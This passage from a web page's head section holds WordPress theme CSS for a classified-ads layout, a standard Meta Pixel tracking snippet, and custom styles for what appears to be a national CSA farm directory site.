.call-to-action-box .action-box-heading .heading-content i, .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-price, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading, .pricing-plan-v6, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular, .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot.active span, .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot:hover span, #back-to-top, .custom-wp-search .btn-wp-search, .single-post-page .single-post #single-post-carousel .single-post-carousel-controls .carousel-control span, #ad-address span i, .classiera-navbar.classiera-navbar-v4 ul.nav li.dropdown ul.dropdown-menu > li.active > a, .classiera-navbar.classiera-navbar-v6 ul.nav li.dropdown ul.dropdown-menu > li.active > a, #showNum{ background: #000000; } .classiera-navbar.classiera-navbar-v6{ background-color:rgba( 0,0,0,0.08 ) !important} .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading::after{ border-top-color:rgba( 182,217,26,.75 )} h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a,.classiera-navbar.classiera-navbar-v1 .navbar-default .navbar-nav > li > a, .classiera-navbar.classiera-navbar-v1 .navbar-default .navbar-nav > .active > a, .classiera-navbar.classiera-navbar-v1 .navbar-default .navbar-nav > .active > a:hover, .classiera-navbar.classiera-navbar-v1 .navbar-default .navbar-nav > .active > a:focus, .classiera-navbar.classiera-navbar-v1 .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .category-menu-btn, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu li a, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu > li > a, .classiera-navbar.classiera-navbar-v4 .navbar-nav > li > a:hover, .classiera-navbar.classiera-navbar-v4 .navbar-nav > li > a:focus, .classiera-navbar.classiera-navbar-v4 .navbar-nav > li > a:link, .classiera-navbar.classiera-navbar-v4 .navbar-nav > .active > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav li > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .login-reg .lr-with-icon, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a i, .btn-primary.outline, .radio label a, .checkbox label a, #getLocation, .search-section.search-section-v6 .form-v6-bg .form-group button, .category-slider-small-box ul li a:hover, .category-slider-small-box.outline-box ul li a, .classiera-static-slider-v2 .classiera-static-slider-content h1, .classiera-static-slider-v2 .classiera-static-slider-content h2, .classiera-static-slider-v2 .classiera-static-slider-content h2 span, .section-heading-v5 h3, .section-heading-v6 h3, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:last-of-type, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a, .classiera-premium-ads-v3 .navText a i, .classiera-premium-ads-v3 .navText span, .classiera-box-div-v1 figure figcaption h5 a, .classiera-box-div-v1 figure figcaption p a:hover, .classiera-box-div-v2 figure figcaption h5 a, .classiera-box-div-v3 figure figcaption .price, .classiera-box-div-v3 figure figcaption .price span:last-of-type, .classiera-box-div-v3 figure figcaption h5 a, .classiera-box-div-v4 figure figcaption h5 a, .classiera-box-div-v5 figure figcaption h5 a, .classiera-box-div-v6 figure .premium-img .price.btn-primary.active, .classiera-box-div-v7 figure figcaption .caption-tags .price, .classiera-box-div-v7 figure figcaption .content h5 a, .classiera-box-div-v7 figure figcaption .content > a, .classiera-box-div-v7 figure:hover figcaption .content .category span, .classiera-box-div-v7 figure:hover figcaption .content .category span a, .category-v1 .category-box .category-content ul li a:hover, .category-v2 .category-box .category-content .view-button a, .category-v3 .category-content h4 a, .category-v3 .category-content .view-all, menu-category .navbar-header .navbar-brand, .menu-category .navbar-nav > li > a:hover, .menu-category .navbar-nav > li > a:active, .menu-category .navbar-nav > li > a:focus, .menu-category .dropdown-menu li a:hover, .category-v5 .categories li, .category-v5 .categories li .category-content h4 a, .category-v6 .category-box figure figcaption > span i, .category-v6 .category-box figure .category-box-hover h3 a, .category-v6 .category-box figure .category-box-hover p, .category-v6 .category-box figure .category-box-hover ul li a, .category-v6 .category-box figure .category-box-hover > a, .category-v7 .category-box figure .cat-img .cat-icon i, .category-v7 .category-box figure figcaption h4 a, .category-v7 .category-box figure figcaption > a, .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags span, .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .price.btn-primary.active, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .price.btn-primary.active, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a, .advertisement-v4 .view-head .tab-button .nav-tabs > li > span, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a, .advertisement-v5 .view-head .view-as a, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a, .advertisement-v6 .view-head .view-as a, .members-v2 .members-text h1, .members-v4 .member-content p, .locations .location-content .location a .loc-head, .locations .location-content-v2 .location h5 a, .locations .location-content-v3 .location .location-content h5 a, .locations .location-content-v5 ul li .location-content h5 a, .locations .location-content-v6 figure.location figcaption .location-caption span i, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular ul li, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button h3 small, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button h4, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, .partners-v3 .navText a i, .partners-v3 .navText span, footer .widget-box .widget-content .grid-view-pr li span .hover-posts span, .blog-post-section .blog-post .blog-post-content h4 a, .sidebar .widget-box .widget-title h4, .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a, .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a, .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts span, .sidebar .widget-box .widget-content ul li h5 a, .sidebar .widget-box .contact-info .contact-info-box i, .sidebar .widget-box .contact-info .contact-info-box p, .sidebar .widget-box .author-info a, .sidebar .widget-box .user-make-offer-message .tab-content form label, .sidebar .widget-box .user-make-offer-message .tab-content form .form-control-static, .inner-page-content article.article-content.blog h3 a, .inner-page-content article.article-content.blog .tags > span, .inner-page-content .login-register .social-login.social-login-or:after, .inner-page-content .login-register.login-register-v1 .single-label label, .inner-page-content .login-register.login-register-v1 form .form-group p a, .border-section .user-comments .media .media-body p + h5 a:hover, .author-box .author-desc p strong, .author-info span.offline i, .user-pages aside .user-submit-ad .btn-user-submit-ad, .user-pages .user-detail-section .about-me p strong, .user-pages .user-detail-section .user-ads .media .media-body .media-heading a, form .search-form .search-form-main-heading a, form .search-form #innerSearch .inner-search-box input[type='checkbox']:checked + label::before, form .search-form #innerSearch .inner-search-box p, .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview span i, .submit-post form .terms-use a, .submit-post.submit-post-v2 form .form-group label.control-label, .single-post-page .single-post .single-post-title > .post-price > h4, .single-post-page .single-post .single-post-title h4 a, .single-post-page .single-post .details .post-details ul li p, .single-post-page .single-post .description .tags span, .single-post-page .single-post .description .tags a:hover, .single-post-page .single-post > .author-info a, .classieraAjaxInput .classieraAjaxResult ul li a, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .price-title, .category-box-v8 h4, .classiera-category-new .navText a i, .locations .section-heading-v1 h3.text-uppercase{ color: #000000; } .pagination > li.active a, .pagination > li.disabled a, .pagination > li.active a:focus, .pagination > li.active a:hover, .pagination > li.disabled a:focus, .pagination > li.disabled a:hover, .pagination > li:first-child > a, .pagination > li:first-child span, .pagination > li:last-child > a, .pagination > li:last-child span, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .menu-btn, .btn-primary.outline, .btn-primary.btn-style-five:hover, .btn-primary.btn-style-five.active, .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, .input-group-addon, .search-section .search-form.search-form-v1 .form-group button, .category-slider-small-box.outline-box ul li a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a, .advertisement-v5 .view-head .view-as a, .advertisement-v5 .view-head .view-as a:hover, .advertisement-v5 .view-head .view-as a.active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a, .advertisement-v6 .view-head .view-as a, .advertisement-v6 .view-head .view-as a:hover, .advertisement-v6 .view-head .view-as a.active, .locations .location-content .location:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-text, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit'], #showNum{ border-color: #000000; } .classiera-navbar.classiera-navbar-v1 .dropdown-menu{ border-top-color: #000000; } .search-section .search-form .form-group .help-block ul::before{ border-bottom-color: #000000; } .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a:hover, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a:focus, .search-section.search-section-v5 .form-group .input-group-addon i, .classiera-box-div-v6 figure .premium-img .price.btn-primary.active, .classiera-box-div-v7 figure figcaption .caption-tags .price, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn.round:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .price-title, .classiera-box-div .btn-primary.btn-style-six.active{color: #000000 !important; } .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn.round:hover, .classiera-navbar.classiera-navbar-v3 ul.navbar-nav li.dropdown ul.dropdown-menu > li.active > a, .search-section.search-section-v2 .form-group button:hover{background: #000000 !important; } .btn-primary.btn-style-six:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn.round:hover{border-color: #000000 !important; } 		.classiera-box-div-v6 figure .box-div-heading {
		background: -webkit-linear-gradient(bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		background: -o-linear-gradient(bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		background: -moz-linear-gradient(bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		background: linear-gradient(to bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		}
		.topBar, .topBar.topBar-v3{ background: #000000; } .topBar.topBar-v4 .contact-info ul li, .topBar.topBar-v4 .contact-info ul li:last-of-type span, .topBar.topBar-v4 .follow ul span, .topBar.topBar-v4 .follow ul li a, .topBar.topBar-v3 p, .topBar.topBar-v3 p span, .topBar.topBar-v3 .login-info a{ color: #FFFFFF; } .classiera-navbar.classiera-navbar-v2, .classiera-navbar.classiera-navbar-v2 .navbar-default, .classiera-navbar.classiera-navbar-v3, .classiera-navbar.classiera-navbar-v3.affix, .home .classiera-navbar.classiera-navbar-v6, .classiera-navbar-v5.classiera-navbar-minimal{ background: #FFFFFF !important; } .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > a, .classiera-navbar.classiera-navbar-v3 .nav > li > a, .classiera-navbar.classiera-navbar-v6 .navbar-default .navbar-nav > li > a, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type i{ color: #000000 !important; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type i{ border-color: #000000 !important; } .classiera-navbar.classiera-navbar-v6{ background-color:rgba( 20,49,57,1 ) !important} .featured-tag .right-corner, .featured-tag .left-corner, .classiera-box-div-v7 figure .featured, .classiera-box-div-v6 figure .featured{ background-color: #017FB1 !important; } .featured-tag .featured{ border-bottom-color: #03B0F4 !important; } footer.section-bg-black, .minimal_footer{ background: #232323 !important; } footer .widget-box .widget-title h4{ color: #232323 !important; } footer .widget-box .tagcloud a{ background: #FDFFF3 !important; } footer .widget-box .tagcloud a, footer .widget-box ul.menu li a, footer .widget-box ul.menu li, footer .textwidget a{ color: #000000 !important; } footer .widget-box .tagcloud a:hover, footer .widget-box ul.menu li a:hover, footer .widget-box ul.menu li:hover, footer .textwidget a:hover{ color: #B6D91A !important; } .footer-bottom, .minimal_footer_bottom{ background: #FFFFFF !important; } .footer-bottom p, .footer-bottom p a, .footer-bottom ul.footer-bottom-social-icon span, .minimal_footer_bottom p{ color: #000000 !important; } .members-v1 .members-text h2.callout_title, .members-v4 .member-content h3, .members-v4 .member-content ul li, .members-v4.members-v5 .member-content ul li span, .members-v4.members-v5 .member-content h3, .members-v4.members-v5 .member-content a.btn:hover, .members-v4.members-v5 .member-content a.btn, .members-v4.section-bg-light-img .member-content a.btn-style-six, .members-v3 .members-text h1, .members .members-text h2{ color: #FFFFFF !important; } .members-v4 .member-content ul li span, .members-v4.members-v5 .member-content ul li span, .members-v4.members-v5 .member-content a.btn:hover, .members-v4.members-v5 .member-content a.btn, .members-v4.section-bg-light-img .member-content a.btn-style-six, section.members-v3 .members-text a.btn{border-color: #FFFFFF !important; } .members-v1 .members-text h2.callout_title_second, .members-v4 .member-content h4, .members-v4.members-v5 .member-content h4, .members-v3 .members-text h2, section.members-v3 .members-text a.btn{ color: #FFFFFF !important; } .members-v1 .members-text p, .members-v4 .member-content p, .members-v3 .members-text p, .members .members-text p{ color: #FFFFFF !important; } footer .widget-box .textwidget, footer .widget-box .contact-info .contact-info-box p{ color: #000000 !important; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline i, .topBar-v2-icons a.btn-style-two, .betube-search .btn-style-three, .betube-search .btn-style-four, .custom-menu-v5 a.btn-submit{ color: #FFFFFF; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type{ border-color: #FFFFFF !important; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover i, .topBar-v2-icons a.btn-style-two:hover, .topBar-v2-icons a.btn-style-two:hover i, .betube-search .btn-style-three:hover, .betube-search .btn-style-four:hover, .custom-menu-v5 a.btn-submit:hover{ color: #FFFFFF; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type:hover{ border-color: #FFFFFF !important; } 		section.classiera-static-slider, section.classiera-static-slider-v2, section.classiera-simple-bg-slider{
				background-color:#fff !important;
		background-image:url("");
		background-repeat:;
		background-position:;
		background-size:;
		background-attachment:;
			}	
	section.classiera-static-slider .classiera-static-slider-content h1, section.classiera-static-slider-v2 .classiera-static-slider-content h1, section.classiera-simple-bg-slider .classiera-simple-bg-slider-content h1{
		color:#fff;
		font-size:60px;
		font-family:Raleway,sans-serif !important;
		font-weight:700;
		line-height:60px;
		text-align:;
		letter-spacing:;
	}
	section.classiera-static-slider .classiera-static-slider-content h2, section.classiera-static-slider-v2 .classiera-static-slider-content h2, section.classiera-simple-bg-slider .classiera-simple-bg-slider-content h4{
		color:#fff;
		font-size:24px;
		font-family:Raleway,sans-serif !important;
		font-weight:400;
		line-height:24px;
		text-align:;
		letter-spacing:;
	}
	</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '529088707494981', url);
      </script>
    <script type='text/javascript'>fbq('init', '529088707494981', {}, {
    "agent": "wordpress-6.8.3-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=529088707494981&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
		<style type="text/css" id="wp-custom-css">
			
/* JS WEB SOLUTIONS CUSTOMIZATION */

/* GLOBAL */

.inner-page-content article.article-content.blog {
	clear: both;
}

/* HIDE SIDEBAR FOOTER STUFF */
.inner-page-content #footer_col_1,.inner-page-content #footer_col_2, .inner-page-content #footer_col_3, .inner-page-content #text-3 {
display: none;
}


.classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline i {
	color: #232323;
	text-transform: uppercase;
}

.inner-page-content article.article-content p::before, .inner-page-content article.article-content p::after {
	clear: none !important;
}

/* HIDE PACKAGES TAB IN USER PROFILE */

.user-page-list li:nth-child(4) {
	display: none;
}

/* MOBILE ONLY */
	
	.dsk-non {
		display: none;
	}

/* DESK ONLY */

	.mob-non {
		display: block;
	}


/* SOCIAL SHARING DESK */

.the_champ_sharing_container h2 {
   font-family: Lato;
   font-weight: normal;
   font-size: 12px;
	 line-height: 12px;
		margin: 0;
	text-align: center;
}

.the_champ_sharing_container {
	width: 168px !important;
	margin-right: auto;
	margin-left: auto;
}

/* CUSTOM SIDEBARS */

.inner-page-content article.article-content p.big {
	font-size: 36px !important;
	font-style: italic;
	line-height: 44px !important;
	color: #b6d91a !important;
	padding: 2.5%;
	box-sizing: border-box;
}

.custom-sidebars {
	max-width: 1280px !important;
	margin: auto;
}

.custom-sidebars .container {
	width: 65%;
}


.custom-sidebars .container #classieraDv .container {
	width: 100%;
}

.home .cst-sbr-lft {	
	display: block;
	-webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;   
	padding: 15px;
	margin-top: 10px;
	width: 18%;
	max-width: 23%;
	height: 100%;
	float: left;
	border: 1px solid #ebdfc2;
	text-align: center;
}

.home .cst-sbr-rgt {
	display: block;
	-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;   
	padding: 15px;
	margin-top: 10px;
	max-width: 18%;
	width: 23%;
	height: 100%;
	float: right;
	border: 1px solid #ebdfc2;
	text-align: center;
}


.home #black-studio-tinymce-2, .home #black-studio-tinymce-3 {
		display: block !important;
	}

.page #black-studio-tinymce-2, 
.page #black-studio-tinymce-3 {
		display: none;
	}


.cst-sbr-lft p, .cst-sbr-rgt p, .cst-sbr-lft h2, .cst-sbr-rgt h2 {
	text-align: center;
} 



.classiera-navbar.classiera-navbar-v1 .navbar-nav > li > a {
      margin-right: 4px;
}

.inner-page-content p, .inner-page-content p a, .inner-page-content p strong, .page-id-49 .inner-page-content article.article-content ul li, .page-id-49 .inner-page-content article.article-content ul li a {
    line-height: 28px !important;   
    font-size: 18px !important;
}


.page-id-49 .inner-page-content article.article-content ul  {
	margin-bottom: 30px;
}
.page-id-1989 .inner-page-content article.article-content ul li, .page-id-1989 .inner-page-content article.article-content ul li a {
	font-size: 16px !important;
	line-height: 20px !important;
		margin-bottom: 6px;
}


.inner-page-content a {
	color: #7d961a;
}

.inner-page-content a:hover {
	color: #000000;
}

.page-id-1989 .inner-page-content p {
	padding-left: 34px;
  text-indent: -34px;
}

.page-id-1989 .inner-page-content p .fas {
	color: #d1a128;
	font-size: 28px;
	float: left;
	margin-right: 4px;
}

p.sml {
	font-size: 14px;
}


.single-post .border-section .apss-social-share, #classiera__content .apss-social-share {
display: none;
}


/* EDITS FOR CATEGORY ICONS */

.leaflet-container .leaflet-marker-pane img {
	max-height: 36px;
}



.category-v1 .category-box .category-heading .category-icon-box {
    padding: 20px 0 30px 0;
}

.classiera-box-div-v1 figure figcaption .category-icon-box img {
	width: 45px!important;
}

.category-icon-box-border {
	display: none;
}


.category-v1 .category-box .category-heading .category-icon-box:before, .category-v1 .category-box .category-heading .category-icon-box:after {
    border-bottom: none;
    border-right: none;
}

/* BLOG */

.archive .inner-page-content article.article-content.blog .blog-img, .page-id-12 .inner-page-content article.article-content.blog .blog-img {
    max-width: 200px;
    max-height: 200px;
    float: left;
	margin-right: 20px;
}

.archive .inner-page-content article.article-content.blog .p-like, .page-id-12 .inner-page-content article.article-content.blog .p-like {
	line-height: 28px !important;
    font-size: 18px;
    margin-bottom: 30px;
}


.blog-template-default .inner-page-content article.article-content.blog .blog-img {
    display: none;
}


section.comments {
	display: none;
}

article.blog-post .single-post img {
    width: auto;
    height: auto;
    object-fit: none;
    -o-object-fit: none;
}


/* ORDER HISTORY HIDE BUMP AND FEATURED */

.hide-order-history, .classiera-premium-ads-v1 {
	display: none;
}

/* LINKS PAGE */

.page-id-1985 .inner-page-content li, .page-id-1985 li .inner-page-content  a {
	font-size: 18px;
	margin-bottom: 18px;
}

/* MAP */

.marker-cluster-small div {
    background-color: rgba(209,161,40, 1);
}

.marker-cluster-small {
    background-color: rgba(255,0,0, 0.6);
}


.marker-cluster span {
	font-weight: bold;
	color: #ffff00;
	text-shadow: 1px 1px 2px rgba(0, 0, 0, 1);;
}
/* CATEGORY LISTS */

ul.category {
	margin-left: 12px;
}


/* SLIDER */

.ls-wrapper p.player {
	width: 170px !important;
	text-align: center !important; 
}

.ls-wrapper p.player > a {
	display: block;
	color: #FFFFFF;
	background: #b6d91a;
		height: 38px;
   line-height: 38px !important;
}

.ls-wrapper p.player > a:hover {
	background: #000000;
}


/* HOME SEARCH BUTTON */

#classiera__content p.player {
	width: 100% !important;
	text-align: center !important; 
}

#classiera__content p.player > a {
	display: block;
	font-size: 24px;
	font-weight: bold;
	color: #FFFFFF;
	background: #b6d91a;
		height: 44px;
   line-height: 44px !important;
}

#classiera__content p.player > a .fas {
	
	font-size: 24px;
	font-weight: bold;
	color: #000000;
}

#classiera__content p.player > a:hover .fas {
	color: #FFFFFF;
}

#classiera__content p.player > a:hover {
	color: #000000;
}


#classiera__content {
    padding: 10px;
}
/* SOCIAL MEDIA IN ARTICLES */

.article-content .apss-social-share {
	display: none;
}



/* TOP BAVBAR */

.topBar .contact-info {
	display: none;
}

/* PRICING PLAN HIDE FEATURED TEXT */


.pricing-plan-text li:nth-child(2), .pricing-plan-text li:nth-child(3) {
display: none;
}

/* BREADCRUMBS */

.inner-page-content .breadcrumb {
    background: #fffbe5;
    border: 1px solid #d1a128;
}


/* SEARCH FORM PADDING */

.search-section .search-form.search-form-v1 {
	background: #d1a128;
}

.search-section {
	background: #fdfff3;
}


/* SIDEBARS */

.sidebar .widget-box .widget-title {
    background: #fdfff3;
}

ul#menu-sidebar-navigation {
    margin-top: 10px;
    margin-left: 40px;
}

footer .widget-box {
    border: none !important;
}



/* SINGLE POST PAGE */

.sidebar .widget-box .user-make-offer-message .nav-tabs, .sidebar .widget-box .user-make-offer-message .nav-tabs li {
width: 100%;
}

/* FEATURED SECTION */

.classiera-premium-ads-v1 {
 background: url(https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/09/egs.jpg) no-repeat;
background-size: cover;
}

/* PRICING SECTION */

.pricing-plan {
    background: url(https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/09/pricing.jpg) no-repeat;
background-size: cover;
}


.ls-layer-link {
display: block
}

/* FOOTER */

footer .col-lg-4 {
    width: 100%;
}

footer.section-pad {
	padding: 40px 0 0 0 }

footer .txt-rgt
{
   text-align: right;
	margin-bottom: 16px;
}


ul#menu-footer-menu {
	margin-top: 14px;
	margin-left: 20px;
}

ul#menu-footer-menu li a {
	font-size: 18px;
	line-height: 29px;
}


.footer-bottom {
	display: none;
}
.section-bg-black {
	background-color: #fff6e0;
}

.apss-social-share {
	max-width: 246px;
	margin: auto;
	
}


footer .widget-box .widget-title h4, footer .widget-box .social-network h6  {
	color: #000000;
	border-bottom: 1px solid #000000;
}

p.ftr-ctr {
	text-align: center;
	    margin: 6px 0 0 0;

}

footer br {
	display: none;
}


footer .sidebar .widget-box {
	margin-bottom: 0 !important;
}


footer .sidebar .widget-box .textwidget {
    padding: 0 !important;
}

footer .widget-box .textwidget {
	margin-bottom: 0 !important;
}

a.ftr-lnk-web {
color: #9dbb16;
}

a.ftr-lnk-web:hover {
color: #000000;
}

/* RESPONSIVE LIGHTBOX */

.tos-desktop .tos-wrapper.tos-fixed {
	z-index: 9999999;
}

/* FOLLOW BUTTON MARGIN */

.classiera_follow_user {
	margin-top: 20px;
}

/* MAIL POET */

.mailpoet_submit {
    color: #ffffff;
    font-family: Lato;
    font-weight: normal;
    font-style: normal;
    font-size: 14px;
	  letter-spacing: 1px;
    text-transform: uppercase;
    line-height: 1.60;
    background: #000000;
    border: 0 none;
	  padding: 8px 16px;
}


.mailpoet_submit:hover {
	background: #b6d91a;
}


.mailpoet_text {
    border: 1px solid #ebdfc2 !important;
    border-radius: 3px !important;
	width: 100% !important;
    height: 50px;
    line-height: 50px;
	box-sizing: border-box;
}

.mailpoet_text:focus {
    border: 1px solid #b4d826;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6); 
    box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6);
}

.mailpoet_text:focus {
    border: 1px solid #b4d826;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6); 
    box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6);
}

.mailpoet_paragraph {
    width: 48.717948717948715%;
    float: left;
}



.mailpoet_paragraph:nth-child(odd) {
	margin-right: 2%;
}

.mailpoet_paragraph .mailpoet_text {
	padding-left: 2%;
}

.mailpoet_form_widget .mailpoet_paragraph {
    width: 100%;
    float: none;
	  padding: 2%;
	 box-sizing: border-box;
}




/* MOBLIE MAX 640 */



@media only screen and (max-width: 640px) {
	
#classiera__content p.player > a {
    font-size: 14px !important;
}	
	
	ul#menu-footer-menu li {
		text-align: center;
		margin-bottom: 8px;
	}

/* BLOG */

.archive .inner-page-content article.article-content.blog .blog-img {
    max-width: 100%;
    max-height: 100%;
    float: none;
	margin-right: 0;
}

.archive .inner-page-content article.article-content.blog .p-like {
	line-height: 28px !important;
    font-size: 18px;
    margin-bottom: 30px;
}


.ls-wrapper p.player {
	display: none;
}

.ls-wrapper p.player > a {
	display: none;
}
	
	
	img {
		    max-width: 100%;
    height: auto;
	}
	
		footer .txt-rgt {
   text-align: left;
}



	ul#menu-footer-menu {
	margin-top: 0;
}

	
.classiera-navbar {
    min-height: 80px;
	}
	
	
	.navbar-default .navbar-toggle {
    border-color: #000000;
    background-color: #b3d334;
		
		margin-top:24px;
}
	
	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #d8ff3f;
}
	
p.ftr-ctr {
	text-align: left;
}
	
	
.mailpoet_paragraph {
    width: 100%;
    float: none;
}

.mailpoet_paragraph:nth-child(odd) {
	margin-right: 0;
}
	
	.dsk-non {
		display: block;
	}
	
		.mob-non {
		display: none;
	}

	
.home .cst-sbr-lft, .home .cst-sbr-rgt {
		display: none;
	}
	
	.alignright, .alignleft, .alignnone, .aligncenter {
    float: none;
    margin: auto;
    display: block;
    margin-bottom: 15px;
	}
	
	.container {
    padding-right: 0;
    padding-left: 0;
